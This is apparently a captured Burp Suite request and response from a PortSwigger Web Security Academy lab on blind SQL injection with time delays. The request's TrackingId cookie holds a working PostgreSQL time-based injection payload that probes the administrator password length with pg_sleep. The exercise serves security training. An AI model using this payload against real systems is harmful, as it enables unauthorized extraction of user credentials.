 Request
Pretty Raw Hex
1 GET / HTTP/2
2 Host: 0aa100ed04832e02817c438800da0056.web-security-academy.net
3 Cookie: TrackingId=test'%3b select case when(username='administrator' and length(password)=21) then pg_sleep(5) else pg_sleep(0) end from users-- -;
Likdyr1YeNj01gP3QJCEYLboh2e6q4GM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Dnt: 1
10 Sec-Gpc: 1
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19
Search
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11378
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays and information retrieval
</title>